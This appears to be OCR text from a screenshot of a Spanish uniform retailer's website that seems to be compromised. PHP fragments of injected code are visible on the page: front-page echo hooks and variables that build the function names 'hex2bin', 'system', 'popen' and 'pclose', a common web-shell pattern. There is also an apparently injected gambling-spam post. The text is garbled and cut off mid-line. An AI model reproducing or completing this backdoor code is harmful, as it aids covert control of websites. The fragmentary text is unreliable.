
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
 SUERTE APUESTAS VIR
Buena Suerte Apuestas Virtuales
febrero 9, 2026
/
Posted by
/
158